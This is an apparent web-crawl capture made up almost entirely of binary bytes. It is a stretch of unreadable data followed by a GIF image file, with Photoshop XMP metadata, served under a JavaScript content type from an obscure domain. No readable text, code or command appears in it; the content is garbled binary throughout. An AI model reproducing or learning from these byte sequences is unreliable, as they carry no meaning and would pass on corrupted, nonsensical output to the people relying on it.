�\��Y��)wHB�b��G�������s��]�{Q�v�j4��`���?Ք�o.AQR,��6ܰ�5)M��b��!ҁ��!6ȏ��F�"	�P���U�W����xtR�b�#�G�a�Uk@�N=�z����2���O~%�1�	�9 ����=	�u�F%��c+q"!L���+���[f3�[��p��u1�j�7���%�զ�eT"Ov*�A�C��[,A}$dA�:0̒;d�@�W1��SY���F�ڔ�)������L�����b�����E����2EEy:�	l� �_��l��%0D��y�o�6��{���V�j�d�]���ǳd/Kp�q�7E�8F�۷.�ЍTCX����aƭ8��<�!o��~G	r;�Kl��&�1��ؑ���!&n�v$Caq�C��Ad��+JFg�¶���~N���G�j�ㅓ�����ӫ��v�~��L�������h5	H��s�4�6��"�Z��,�tOI�:�صyр�P����!�DL4K2�U1���:!d��ȂRJ0�_"\�"R�W��t
[��z�!G3�&/C���#�
����BW�����	�8w�M
]K�����2�rI*���4�f��&CÕG"��i��	����ro�L��1t�h��^�Y8��%�f��d��]U�Ӓ��K��DF7�!Q�BT���8cZ�?2�G��<�O���٘�E��	�gQ��FHી��a=�@�!��
���@��J]�'�/�\6�<�٠������"3��dR��"!��g|'Ti�h�Ŧ����6d��'��7�������qhr���्��n|�\(+�i4�8҅�998ndX�S��8#B邚O\�'����c�N�U���f�Ų)I�;S؜D��� m�,�IdIP������Q|U�J8�[���d:�O���@���� ��PN�qs����	�zβ'C��ʦ����$	�5�.hڈ�6��� G�,�J�$��/Y�������D�!����'��4ƨ!M��3CFD"�"E��%��>2� A��T�#{&;k����z9���uEԉ��R�J�l�o�N������9#FM�[o��Y$7.A�a��^M��֝dYi� '�֘��{B��o�'f:S�dr��;ЋبC��H��d�Q�-&.<���MM�ٜx��_f$`a�%L�7��Rb�Z�c�^� dj��5O$
~��7[]�LH#��D2��/�tᣬ�@�D^G]AS:�|R���9t[�+ԑ�2H�"�^��G�%$D�ؕ
2QR|��03��"�1!=�b��e�R�D3���%�R�h�-MH��+
�����и��Z�W�		R�#���{�#⅍��-æ#X�%9pL����0�A��2�C�YS�w����dA�P�P���$P�i�������G�<���>�6��6tZWa�������(5*�[����,�1e��n� G�����[!��o��w�#h�R�%6V1�`ZHM@�գ�O#k�Av�;��q��� "�w) ��ύpg���&1�?lV��G�!i2���4��h��}������ւ겍�Bu69#Ua�@�5=�*��$�"#͇gb/K���1����c�(�:����g���>��T���C^�t
��X��e�U��K���%��	!j�Y%�p�����ɽ�mM��;����.	8�&����T�!m��;\�n�+����ё�� '�̐�NIPw��?Ƈ3��"��7!�k-�"R��c~㑭�Aá{/i��2Cr\�˴���M�����`Lv������ ����CL��'s�^���a���v`İ�&m�YV�:�G��n���]����v�*�Ĉr8O���t��NҾ���dh�#ǲl�����Cs�&A����v�g̌݌H�4�$cFq�a��ڐ�,].3�=[	y�ܓo(�QN�����&��k6;IĂTr�f��7C��	�B��ŠX���{��~p�·h0����7II�1X҄�p5����02tg9�"pI�NKz �4L	Ր�4�dHt#lS�&���	�jMX�0f�P8Q�^�
�գ������ ^�� �bв�K��`��b�/�5A����q
2�|�������p%�|����`a����$��e軄c��;�f�^�Jf��
��*�"�	q��Z	vNǡ�e�v���tZ�	8�DR���,z	�#Qt�8�Dn��͂ۉ�"&���m�q�I�|/����6�e� ṝ�zJ	U��@�`<
CdE��Z�����N�A���V�2.Bt��Q���xX��8�86yrm�|r�(]�z{�(J��M/JI$�-��P�r�$���n:�����KHCV���Oj��e��E�)m���Rs�ChnZ�RC�F֙�cX�qHX�
�bP�:�FoLȅtO�9�rD�UAჄsf���'��^�JzH��I�����a�E�
��Ĺ�8��J�#����~.G[�̷F�1!ڹ��S��'��C�q���9����1�t&+C"	6�%+ J��E%b�{�rwh6�����'ATI�Zy�B�I$�H����;�!	n@�=��8S{
����	�eC��,���쏷�D��5�=Щ��s�=����
I �ߠBbb-���6!~IIv0z.�Q6	�lq���#��M���(�$�w�0��a#��B\*�����t5��0�,B�̌�D6�S��w	T$MX���%�`��#)��tlmT���̐�Hb���F͓&1$�7�Ȟ�V⠒t�·1�����߄�èwڏ��uG�)
[����M��2q]�Yh��"��	T�7�U�(�pp�7S�#��UlR��{
�(A)��1"
��^�N�%�2�9�l�d���B�����_����G�+�M���z�kh&צz������o�����:�:2[)��F��$TA���	oH��o���!p��*b~�4�]��uZL����>�af��PYs�B�H�a$n/���L�H�ޔ��Giw�DF	"��01�B���(�gn���8��F�x'��ih
�ydi���-�v=�����O�'"�ċ�=��8�����D9L�ď:���BkQ$��p:���R�7��1�ݱ
��rJ�cTi�֘��$��6!$�ֈ�I	91��.�	B�էAap!\�O&�q�ȝ�mD��2=i-�&��}Vgܚi�S۲9��EG.>�X��9�@��
n^`���t�`�C-��i���zB�#P"c�&�fY$L�䒞�T�G>�����@���F�qׁ�F�F�ոGq�)'�� ����059g͓�TWq��M�L)aϤǾ�ڥ�,�H�/�C��eE-@��: �<{ �]�4#؃g�Lb�>�h��:Na|he!�&�Q�@�Z\��KEIda�lj�c�� Yr�xR22��Ȕ�(Qs!'.x�C���Zߑ� ޿!�o2Lm�|�B��VtFj�7ڝJa!-Po�4HM(�>B�a7w�Eǡ��j$�������QB	�^�mل�q��Yhn!)*��%��;�&�=�sa�Ч���>�����4�ls����rBm'�#��&�\��AN18�F�Z/B4V%���t4�M�G<rb�`0m�m�%�KBZQ�R�.��C�7�m� 1XPn�>�-1���g� L�"s0��|
'���mM�'l�tkhT	WR�����4R���0WAZ dh�h�ą�@A]Z-Ɔ��� HH�
I�q�l�$�+����^U�jd�z���Q6�YD	�׷��V1��֒6!�'�uD/���J�Jnf0��`ð���)؄�� */��(���h�Z����"� F��kpm8e�ۼ�������/���T����~�)Y�MM	#*��V@�$,ؿ�ρ$���ޅoD���aWp�[d(��"���H|�fο�L�4l#��L�1b������C)V���(��� ���$-{D�H��G�i@�@�d���Ю�E�U���hX��ܞ��e��Ƥ�����񣷰���R@��vS|�F�B����I4�)N�:1��kЭ��f�ex�{ ���{��ۼ�lo0��.�:�0<�)P����3o(N���3�PK@�V&r`w���īY� ���	z ��7�z[ف8V'&y�*4P�iø�'�PZ�<���ÖFA�AP%)�$�(쾈��Y���^A���9=B�|QL&�)�U#MnM�*G��hn�.���؎en���7�v��ȕ��2���Φ�"H�r� k�7�j4���h�=E�^��v�Q��loT4=�D�^��xH�A��6N��`�1
d>]̅^�����R �Ƌ8��D(�Oȳ�F2�q`�E3�BL�M;U���ڇ�'��1؃bu|���6]ǿ�uu�u~Q$�3�҅���}�jz�ɢD ��a*š!!@B�Gb�CDFu�����n:���ԑG���r�-�j]	�`���H*��B�� �?<��H����� aV6�V-j&�Y�5�l�b�f�/2�7��_�-k
����ԁC�A���J'x��W��.%,,�HXBV�X֧�=(f��J�9v��.4i%M�DpMr�t�N�#���rC��4�mW�6��$��ڸ�HS+>Fw���o�W� ��I��EQ��J`"��0Q�To�΋н%� �lly7"�X����#D��u��6}#i+�C���&��a�C��E�
�XU���Gk	�y�8R��'p�R]�MF��0(��N�*�&2�u�\����Z*���QDK��'�����lq�V6;xA�FF�,#Fڴ����B@�e��j����u^��\�&���iO�V��,!��lJ�]�����t�x�ت$/ao�@O5=�"�z�F����_��%#� ��L<�r�8B�d	iǠ�hѢ�CQ;dg	%N�m�~J'�(Ф�斄��'8E�
'c�>�fۮ�u��V7Dݥ�<�a�� ���Eq��k��-N�FF^��h�/St�񦔴�r�(HA$ւ�����jD:mp,�Rj?�|t\���a�Ľ3JƧy�9���G��,u�M_�7B��	�+�%|��1Ho���Q2�p�i�KE��z�]:u��I����5z=M��}�4)"�-���ǲ�R�2yCB��m	M!���-�y��-M��B��X�����|
nԘ���d�5��IK��N��U�A��J���~�1�xԽN��dp�P��ȴ(�$#b(1��C:�}�m���W%R�T$�BO�a�s��lu�t�<� ��>�xR��6*s��.~�ڀ�wjwa�������(�]� Z���I!=���
����c'�tB(�ƥ�CƆ�(u��gGp��#��w��	_A����uD8���Ӆ��!T��m`�s�W��at�Y�*�AމP�W:�����(
�TP��Ö�1F�A�{ ��!%45O&��/I"z��uj[^�4�D- OS�����@��.�t��#�%�~��S��� �0�S �q{e�����}b�CJj�SIQY�|�0I���Nk�6���rCo��K�:��n�>,B{A|`�$�a��н	�hZmC�I��"�.4ݥhCBI���y��F�T9p����7�"rY? h�H�3�!M�!����	#�4��!7�B�ո�J$&� ��̞��es7"��I�`N�R� �x��^.�h���� �"�Z��Y$�D6�0�u�u�h�z��ϱ�Fh���@�|ħ���If�IN�I�a&���@c�,i<�I]o! 剉[b��lk}~"�S�B"9L��0;��Q|�)%���m�GP��/��s���Y�=U�z3��Ґ�X�X$a=d�H����c���d��ѳww�+�O�栽�d��h;{tB��1���.��W�2��"Q��J��'���\E��Jb��BwBep�ݏ3�(�/��]���,���p�"���ȟ��#E�-2���n���unw���zdm���|�ˏ"�I��Sl������=�`y-������,���~U�;�����v�l�8K�R�X ��RK˱�)XSA���Yq��+Jwp�w�4�؇��܆6���
��;^M,���'���D脴w�B�	�l3x�i��H��{$e663��g#X
Xt��"��_$0(��XBπ��f]l0��_`ݸA�Ma��7��![{C��*[[t��H�0�JS�R��EI$������+Oa(Qء�Oі��� �WCѹ�]���#SX��Z4�ET�`���'�b��M$����\�,�p��i2�	M@AS1�bR�����s?�:�p7!�m��h�_�k �XBKX=��e.��,�B�����1�R��'��M)B��Au.QWQ�����a�߅�.o
����[��I�	,;���na�B!�X� �m��N�K:b�ܱ	R����8��b��x"=>��u���e	��[�Q#�M�&��ZL�N�ftn�>�n��7�"k�l��L����/ �Ė�+v���f�'�C�<m�8ُd�!(Jv�/!%��fGD0@6r�@���Z��F��Mdd}Kԩ�E�:*�p��f%��L�́�V��N��!����������M^{�&��.��#�?"z���z01��Sl�8�5����%T���{��pٓ�R�@y� �X}� ���}5�&��J�^&}P�l��w�� O���zD(��({��!	�$��p�aK��h�
��0a�Ǩ����}ï��1�ˀA%p���k6XŅ�f�nՋa�q/>ཱྀ\%�^B҇��[�ꌦ�D���E�������k		�eЄI[
I��lD⤽��p���d��dXb$K��f�l��$��Jk'Aq\T��5��U`���N�(�%��x���V�!���(M1	�+�k�$�`Y�oI��A��F[�T�Ę\>�,�il L>am��W'�{o��P]/�"~Gz9��� �sle�m��K�T��`4��E2�Y*\R�gKɔ���+lN\����[F��h6��	b����i�䙂U�����c��蓫���p�W��#���Hc�Z.�"�]��s�)~�����!�k��mp�z���v�4��o��*�0ˮ6N`EB`������I��%[ɲB�bN�(�����	"�ntoO�=���͌���G
J�$�2�#~T���B���$�a���_�I{0-k|��K�U�BI�"sM����9�>E7n݈&6x�''�����"�܎E�b߁{$z$eB�k\���^���h�BΙӠ�$�e�Cb�9�$��p3�|�9b�.��ـ�m�o�Wa8܂��v��	A$�=��H���"w\�w5G1*�9ίc7���8U0��I�&���e��r��2hJ� I����aJ�>G�ڂ�"K.�Kg�*]�9d�_A6|��:'l8`�K��W_H��B�ӆJȈYA���J{0xp�<��U�ɽ�nԯ'$pe&�L�x��6�� �jT�`:�L��蝸 ���"t�v7o>�������O ��8��Ap�M��D��	�Z�R�^��=�����iy���'#���0��]��.-a�CkpJ%�D�$)�j�F&���K�-u� ��Z����B*�%�i}�<�9!�!�Й��dK\���3�>5�X��v�250 �V�	�j����j����%�D(	$�)�x3͓��x�O�#xeݱ����20� �A�s���;YV%��\��P�A�� �C�#-e�]3g��Ckgb�}H��?K�<�?QCd�Bƅ�z^����<�G�����7�a���k@H�$�$����OP�m.�fn'�6����P��g���lt
9�Ͱ>�	���Y�M��ȵ��x�7l���+pn'J7w���]��.�l	c���Xu�
�p�!'�Y��~]�<
�L�WfZ^�a��G�=T-,���)adpnX�$���_�^?P��X$s��M�	ۈ�8,%4�LLa'+0[S�6��X7���B+�����.�� a[8V�6
z�t�/*�༺�C�H�I4������%�{�vt�.[�.lG�_"�j����c�E\}��O�܁�~��
�[��,B.��U~��Yh�A�;��/�v�,�i&$2|��n&Ј�D��Ŏ=�bl���'��"7��i^���iM�E|�
̈)�R�&��n:��*����m�p蔕�{B��2���� �C|A;�	8�ơv�� _Yb)	W���'��"�gb�6Du:��P������CK+����t����քl'�F�NڨfQz�VǸ��NVu�J �i�M��ݰ�4+1u�u��%J�U	��U�	}��R/������v��*!T!`��X�
c���ݥ����5�d�`EII�ཙ�n�0�D�LԜw��}�U'��J�T4F�H�?��C�/2�2�B����!��w� �$�H��^�GH�A� ����ȅ1#�"��hF��I�k���2'.��T��6aR]D����<�s��F0*[���"�L�{WB;o���ET-�З�WX�9�`U��Tn�⭌���|���e��u$�䴰�*%A2�nVT2&�)��2r;����R}$h~���h������F8�+q�Tx�%y@��B�i��\<z��T�)dKޠԫ�H�\�!�����ԛ�i�s��1?(m%?-	t�%];����$�p-Z��G���#�u	;�X���&��փq\�������ୃ̡a� ��|�I����>���d���B�<� ���ȩ��ؑC1v�Or�c<�JP.Nu���BG
��S�Г2�%�{�CՈi)9�h���I��3Le��4J6M��)v��t�I-¨�PI(%?��n� ����E$��tȧ>XJ�B
1�B4=k(�	OJSv_�� �kK$͞����V��	�����G��33��na<�kp�3a��7 �.�l҄X1$%XA �'́èE��l%�QK��[��� �n��C*��[q͋��dR�6J��[�3,�������@�2R�e����ƭDN�yD��G�$� ��r�����BΥ�jM���P�o<-Ja���	� ���v�I=�]�"?X%�8�$��c�0��"�\�~�C �BC=�O,X�;��=��ad+$��]��m��x��T�M�;"Jm�c�>�D�c}$��"�4,:t.�`�����I�f��J���`��n$ڴ�Y��n
ni
/��p�Ox�� 7P�|<�bؒ0ĕ'l�O�m�D�+L�"zdï��a.t@�1H�_-�C������m��Z��*����N��mfE���l/���*�)�-����f]��p��B�_c��ԭ�!^�  �N�� ��)d�g���f��]�g�/�t�}H�.��Pż%��ް+c�z!8AN0�#k���+q�kX�:���wʤ0�bBlo�7j����n��ɱ��2,�E�Q�#֓����LOF'ST�p:u)ۇo)F4��d�(�2am��	�#e�^G��"*RN ��s�Ls�9��	d���
�S;Iǅ�S(�X��R$�����ؤ����	�`�� ׾6pN�*���v�3��K��b%�pxo�S�C��!�K�'{��<�����G���l�c.^�"}H��L=��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251104/18844e40-f2fa-4f6f-809c-942499442937.js
body_size: 341217
content:
GIF89a� � �� ���Σ�Ɣ�̝��������dU�veu�˰��ֳ����ݾ�$ߦ���L�ͺ��]Į��Js�`�Ē}L1+�������YJƲ�Ďz$Ϯe@6�jW�����m��x��ͼ�r��|��z����ƺ���ݻ����$�]��Eջ΢��{tӦ�������zjdś�7#۵����㽰UGCǞ��}jΪ��sh��ý�u�sl���˶��q]ֲ�hZT�˳��q˚�Êv�yerb\˕�ǚ�Φ��{r���Ӫ�Ӯ��ƻq���|p����ù�õ��ڤ��Î����׶���|zSG����}j���ӝ��uaÆr�s\���ĥ��ia�|rá�aRM1�ܶ�Ͼ�v�����$˱oѯ����˾Y��Älz\S����yd���Ӣ��l_��x̱�iKAvJ?����l_Ɩ��\M����ö��ӆN=���ֺ��lX�gd��zԦ�Ū��������cOƲ�Ϫ����ͺ�4ڮ���̖�?�(˲��Ƕ�ۮ�7ͷǺ�Н��˾s�{���˶���o�si���������ܺ�ąz�����ˎ{����Kd�iz�qmʌ����`���ub�����������۵�u�it8ն֛����ҋ�(ݦ���Ȋr[wiѓ~��卞����ð�mr���׺�������Ǻ�̯���б��۪�ӆ}���آ��z~�ĴЃ�ǆu�9\$ת$ǲb��$Ӯئ�$ۨ�Ǿ$Ӫ�úӪ��Ǻ׮�Ү��ǾӮ��Ǻ�ú���׮�ת��þ(ǲҪ�������ת��þ)ӯ4ѯ$צ$׮� L������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:061E8E50596511F09961BADD2A9C4AC6" xmpMM:DocumentID="xmp.did:061E8E51596511F09961BADD2A9C4AC6"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:061E8E4E596511F09961BADD2A9C4AC6" stRef:documentID="xmp.did:061E8E4F596511F09961BADD2A9C4AC6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � ,    � �  � �	H� 4C�|�8t��:�"W���v��Q$Gn9�T��P�Ȓ"ו�GE��Y\��Is&"�,�ԙS��8?��A14��d��*]ʴ�ӧP�F��j$U�b�z5�V��YrU��Y���@|#�9s�0|�bD�隫(�:WFir�JK.�؂Y3fMD9-����gP�(|dV�&B�ϠC;�)�խZ	𚚀kO>���=0�[�o���Q.��9Z<�1�ߓ&I�\�RC0_�D�Ӧ
��'K�,����>Tu�M���	����'Ok��Ħm�Hû��>T������yU��F%m6�f��0c1IWb���]vAe�x u$�:�'���Ă�U(�&H���"��dAAY��Qo�q�pɅ:	�G>x��q˕ԜL>�N�U��?��Y��tDW)��h����V�d���jǌ��`�nWx$ �{����(�(s�5�_�-���Y��XM4�t���a�!P?m�����c�:e��JE��R̢1i�&	k.��&����A[�䈣F	�kE��F"�T\r��4ؒ�1�,NS^H�eC��e��jz>�H���E0P��?!25KZĐ�$����U���f�̖�!�1tEFr�;�<}T�a�~�E�eypI��chK�I� �9AV٤Be��f� �i������l˭T�`�;��NMP���Б����l��Y���C"oԫ9 ���[�2�h�D�T,K�)�c�R���f�qfі4m��h�PC���垼,�l��&/�m��� d�Ｏ��BA�,�C��CF)��~�E��G"	X�$�L{ݬ%`s�1fe+|0�!��4��r'5��w�C;S�H@Ԭn���;��� dD��ю9�D�VqE/\���
��_&����}�UVy�P,���Ԃ,����v�m�1K�J��{����Lt���K]mZS|�&A�c ����r�^'HԳ_�d,� �>Q/�$1��2�
٧��$	$�Vn�g?�]�u5� A�Q ��?�t�Y"�sX�y9��S�n�� 1�/�Z���=-iQ!�K���FȄ��"D@:��J.܌a.��u��-4���`'2مB�r��؏��e2��,�h��� x�` �f�<�@ u��]R�+�vV��R,� �/&���,f�q2ܱ��P���,mw4G��=�v��C�>e��#����ːy�� tp@��Y H����zU��1�#��&D�UJ�eN%"�I	�6ng;�����U�Ci�.�����ᐆo0�'v7"e�L��L
\f��*�l�ܥ�����+!2*>�`P����=|�K��x`2� E�\C#M*�J+�O(�ۘB��\�Lv���?����b^2("#P̖A�3"!�QyI��
^a�<|`��q�>©�U  $$ h���%� �v�H�R	�X)S�T�Y?y�Nã�P�uE-��j
�j ��$��~&vc�R��{����F$ə�v��r�*���a!q�d'��p5O��n�Z�@�ЦE���t.F:�!��D��0<��H�t��A ���%����k^��lT6��ra֘.���JZҚ֫^u�� A@��B;���
b/ B��6 xHC���� h�,%�@ז�|Un�,��e,��Q�Jl)�ܸed|��u+P�~W��@xED����5�;B3���ǒ��#c�� |�VnB$b��%�!9�@�;�@�i�r�{@A��.�X�F��th�L؞�-��0������b^�/B0E(^���K^1��0���㮡`�ź0� Wԫ��:	A�`	9���7��*��CҀ�?�k���@`XQh]d ����r���6e���П+�.�	�J ����%�.A�*��=d 
L ����\3����h�z�Р*�X�2��l�R�2��ػ���>݃|�o�-T0�΄:[3�7�f0��}���t�ؠB�zl�c7�X?�6�1h��ڔ��ƈ�,�!ǅh�8t뚙W�*��_�x�f�������t��=����	= � �4<��g@�-n�N��䕒�gsAR�a�s�u���⊫��H;�9^�I6��ݡ��k�z�l�%�T�2�\U��jnN(�;�@�r �"$X��An�[��!L��$�j5G&�
��e>��?�3��/�ⴻ���^���7Q�ý 3^�f��B"���c�"��9��iw�<��^<�C]�<�����/�x��@�� 1��B�l�
-���/g��K'�Zw�z4�b�X�S�fB{�5&�BZ�D+�{P�{M5.v��PM�;~�U�uM��}�t�ge�FoG^�}k�7�
�!c!�x$@	��Fnt:��D�~f�Oic'wrb�@q��v�{�fl��1&r�r�6Zt�lND�B2P7�eh-�w��W|�Zx�����|ЧiUF`��`o=P�0y�vjk�|X OP@� �F8%K���Ez�C��E��C'CTĶvn	hU ��Z� d�w�`� �2��|�Lw����}  @��|AW����t�f }�p t�U�xp A�����mEE@��\�J$ s�Os�te]v�b��w��Y��@K�.@d��Q/��5w�BH����r��{�`����	����x�oL��i` �=�i ~P�@�� �����1Da)%�!q�ttBqvv?�Sl��	��qhY��gl��wr��U���s�P`c�P-�R!U�d7��w�F( �}�FeC�o_�0o}` _�_�U�G�^�x����iP � ��b��4��Q]e�C�d]��VG�l�x��Q{�UN�D@9�s:��Pr>�w�w��{�H��@M0���s���T6eT�yZ���ƕ0�y }��� P f�
�q%`40���VGJ�GTzLE�v�y��	Z�lAr!W_��� @�I���s����2G��VH�TWHw�BP`�@��|ST���i��֋�P�@ei�}�00V��!� ����!S- CB�O�u	Щm��7i&�7��؎�َ ���/ �0J/ �J�YDT��*J�r2p� �r)G*�P��g���Gj�����6��x �p�~�n0X0\ʥ��
"f����dw�C9�T]��g��zh���"��XsD意D3P-*�$� �� 0���75�Lu��J��YP`�t@��w����|�ƕ\�\�oK��[�;��P���~N� Xp'��ZJR��0VbX"s���+��Xn
�7��9���3fr����ǷsKТ:��5��J�̰���J��U�� t��ti��_�[�����X�;����� y:�n�[��X� ��Q+���4����Z���b�`
��p�����e�DF�Id\Ŭ�*���|c(�����vPt^
�{�tY�j �������Fe���
 h��� ��H�R ���#vd�DEW�!���g1)��il6	Y 	��5g�y� M6۱Ҥl˶�*�#[H�CL�rwcmZ�K����C��i�TƆ��� 
�@�)����X���:����
��s��O���;� x���W��ʵ�����W_��U޹�
���Z@�Ҷn;�4�Ũ��Y� +�{��YĲ�ic9� �����XIe��[��N��� 
�)�H+<���	�@:���/��X�RR���2Y��&���VaW��@|#QY_�c���U@��3𬻋|k˶��l�Z�z���CKi7-�e��˷A��H�0*<�������^@�	4`��+
: ���K7�M+�3W ���+�K|	� �n��(���0r|�������ҪZ����4��(@ے����|�����_9�i�\����G�A���@��	<�Ú� 
���k�R�t�<+F?'իm�q���{W�2{�7vʄ���5'����/
��5���\QL��%�r���h�/�$��/K�;09�SʮǬ�0����@[@�L^P�)�Π�h��<��GH�� 6yll�X����	�<� �@ʣc5G����[ܬ�^�Z��ʱ<�,��:�K�C� �􀛕H�&ٖ�I��Χi�` }\��`)� ��<�~���P�+��L��%@����� <����OUk�p�V��ɫ��Vj�ԉ��3|�4<� |���*�Tͱ�<˼[��Ѕ�m;�Ll�L�H�O��k8�U��U �a�|�;pЮGPA�	�1<��|
j�:����p�h�N<W��$�@�k5Y��Va�Α�H]�F�"L���uM�|$��hВ)�U-�W˴L�7��J�˽����
�Oл����0~L�}`�)�j s�P~����Ҁ[P��p[ �ؠ	1L� ���8��Vk�e�5Y0a=mّE��R�L�U���` &����1Z���L��,MO� U��@z�R�-��Y��Л��7���A�
�a�/[^0��  ���\�
�pݚ�	��j�N�B� $���ej	����ޥq�G�&'��bKs�p��`�U����:����/ ���� .M)x��mL*��W؏z��ۈǮ�p ~~�Cp#�a��Pj�[0���	,�ҎP���L�j@�` ��
Р��	��Ԑ��]����i%�V|��ŉ�(_En���`�=͚L������ɱ��t�W���mh��[-��oy �����?P ����~@H@H��G��jp �Ҏ����0�@�� 	p�h�e:nސ �;�� �P G����[��V�F.�̚��+�W�������0�L�O�ն��7V�Z�h���i[�q]UP�p��pA�R�[P��*]�j0�������h��ȏ,�����V:?�1f�E^�P��`��N�|�E����������QN��@����$��E���2�Uy���i��U�U �%���U�,�	"����'�x�
����j���� �;�N��� ?��O8��~��&�p��`A��)��O�dJ��.
�����>��R�^ܻW_����J@��^LQ����/�=p���_#P�"���,�j0|�׎�
�
U�
�`j��
���[	���DP�
`I[�5�  ��4��Oy�NO@7��,
l�,Y�8`HG�C:y$I�C��C�
� ��:!>���$�*��d�/�;1�ĤI��M��rX�Y����>����@G^:9r�*C�/}���ԄP�H�b�%��V[�
��tҁA�h�j�F��t�xTr�ɹs��KGO
]t,�Қ�.|��F��C�x��	���8�Q�I-!CӉ����#h����h�Of�s�M��d�佒��>�
�j`����	ȸ#��4�JH�6$� Vl	GC
��Ѭ�[Dݻ�ą�����E� ��K� �`��$1� {l���L�^@�3�@s`������Hb���^I6�"\`��d�����護�~N�k� �>�륗�K��*~�@ ���:�Є	�Z)����I
id�FhFС�N�#���pA�\��t���g4.p���z0!�Z�!�D)��4\ ��:D�h��H�M!Yp�����@�srq��������~8��S� 	���WEA��j�bɯ� (�LO�!	٢�a[��Q���,�;�?�#���4>p�'�(��r��>?[H��(L����y�O�E�$�(�OB����h�-SM7�F�8�G~(Տ%5�o��3�"k�u?I$�^�D��$�#����|�G�ɲ����'�O`%�ER�"�6��'^�L�x�^��>W;IAb�ქ���i1Zm��ƍ�D��^ ��f���}f�Ş�2�'�@�CT�#D ��E�!5���6(!�$Jhe��ҼFp����Jл�"��O�d�# \��q&��e5ev#�XYęE��H�@�i���$��~�4 ���ӥlO}�Xd�CɅ��\��6�&������>[�/b��!�%�@t�[��@_�
���5v-5�#��$*`�	 6���`p@���	ұ�]�@5��?���"Jg:H�Z��F� ��;i( @
P�:l`�C��Wx)`Ku�D�ĬA�:� Hį�M'?��������
GH�JЉD�,��v���[�*	 PCZh�5�A�p߶l�Hx[t�$� <�/2c�>��0L�qB��!.a!��&7Tt�A� ��H���s��&YI>�r��=�1)��<��`�`-k�R��4l"��((e���72�` p���)��V�Y���c�^�Q�h����5� �!D�T�
�P�r0x�m���@�)H��4�K�?�����,
Q��<�YI�eE+H`�9$d��H ���0>��e��	�BB��,Yb��d��F��@�K�����W���t�}�)���Ɛ�T� (��F2`�m�	����v ff�$*8m�����:�����Ԡ��}�ɾ-T�}�� �E����c�>��0QT���(��x�3c��E��N�${}����~�{K�"̐�Ԍ_qiH���� ��k���d݅��'�Y,����� �ԅN�~t@��'	8Ƒ����Y,	?H��P�m����v`���&�^���Z��`%+aJV2�gы�28�D2��A�J�.��D�q� S�b�cF������p�-Xv ��O�B�(��)` N�,L���g�����YP�
@m'�p %8¸��',*�[������r���x�V�],w���	IZ=q�0�b�z�v-�@d� �e`Gp��1, ��{[<���׾d0C`�9,�@���K_��j}�����w1�`A��X���f.��X��h@b�6��� o�V�b$��W7���y�G��k��Fߴ�}F�rl��e�8A6
_�]r�`1�޼�\d�� ݁}q�%\yL}D<>����/2+|�f.{�8���f7��\�F3�1.,����<�	G�Wq�-�MoZ+);�S�k��ij�ł.p��XZ�5Sw�4��<����k�_���59�z�6�dw�2�U��f�'�Z
\f��#:E����.3�=��3�����|}r��.hi����@�~V���2�j%�Z��rU�UA�!�B����n����4�3͓�� C�x�
Xe6�o,%uaCz?%��� ����cC:�����f'W3��q��}
g�8
8�]���o p�mF��
��VX�bc�]E�Z�X?w{�;������y��X�Lb����{��;�uy^����������30������l`�	졇:y�Eތ�X��lrw<?��w3ܱ_[��$����k��1G4�In�ی�^,�0�ї��ȫ��� Ӵg���/P=��+��X�h�=G����= ��+�c�i8Q8�3�;uP���q�>�쫻+05[>�:9�K$� ����]�ӛ�����q� l�"Bk1w���R30*��$쫾'���%ӻ+	�T=��%�|)5�P;B*#�B8C
\8�ᆀ�'��$� ��a��a ���
�eȾEpt���E`�.p� �G�&؁\��m�*Ł�CS���-J�6�*�VC�$d¾�E�R\�H��{:���,�:�/2��ֻ�췫�=3��I�E��28$�'x �� ��)Ĺ�C� 0��>A,Ct�.��@A�6$ (T��*��1#?�9�i4�����]�İ;�.�����>胩3
P�%`U\ų�: ����-�B.< �:@�3��=4d�Ih߻��9����xp��R>��6
r$��C�!J����@��#����$�)f
�X5=��������DJny�x�0�4��X�4�&�F���0���:��!2%�G'\8'�?�ĥ!ݓH4<Éą0�v��X�%�!���(��FgL !!jI�b�f�
8��(�j5K�P�\z�K�T�%:�?�\�8nq����(�Rف!��%�#������TPTxH�d��E�T��sH���4�H���c8�2���:�x�zL�L�I���3$�$��Pv8z������!2SE��'t��L�<�#�/ �X��Y�Ȉx��L���,_
F�͕ ������@�ʍ���R$�(/~��2��
�F��0P:�|�#�5-��tp����P���� �(��-OtJ ������S�G���{Է��'=��ŀ��!��K��(��Q�|/��Q��S�T�	�<��/`��1���@H� �B���B.R�!��X$2����E��EQ�|�cp�Y��3>��͠�� ��V�QuONU�8�2�J2�y��w2O�$շ!��S����,%�7X�C��K�RO�!���P  AКC��1 H�'(3E��\h�1�4H<H�/h�����D�S�D1j��$"�D�N̽�C�D5\����b`T��(x�@J�� �5b%�T�O:z8�H��5���(Ox�Xx$�" �JЁ脍�O��78�7�C8�+x��}�h�UO� `}Ѐ���)P�8?H�I�s%�֖�|��kŃ���Өk�:E�B �������
�C-;\�y�/���4�d g�0��� � ���P"����P5O'��'��?�Ë�B��Jp�5�X/���0��5��+8�+��h� ���hVO��ը�����j��@�A��{�4聥���I@H���rO��>�
@��XԽ����ܓ׭�y��M���s����K�?̾d�P��N5عeؕq�J ����e 7ȵ(p��� X!Xsp��}��7�^��P��7���=�e�@���YG85@T� �9�>�'M��Я,�@|��
Ũ��^��D�$4���Z���
